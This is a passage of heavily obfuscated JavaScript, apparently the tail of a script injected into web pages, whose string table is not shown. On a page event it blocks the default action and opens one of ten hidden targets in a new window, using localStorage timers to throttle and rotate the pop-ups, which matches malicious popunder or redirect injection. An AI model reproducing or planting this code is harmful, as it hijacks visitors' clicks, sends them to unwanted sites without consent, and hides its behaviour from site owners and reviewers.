_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());